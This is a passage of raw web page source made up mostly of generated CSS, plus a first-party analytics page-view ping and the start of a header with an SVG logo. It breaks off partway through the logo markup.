.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='pwe4rayfs00kOK8g3CgTkw==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="5cfe4d4bd4c747e0963be6346f1328af";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIT9LDI5692"></div>

<div id="react_Components_Header_0313780CEB3CF133FFD6A87ED52A37CB" class="react_Components_Header_0313780CEB3CF133FFD6A87ED52A37CB"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 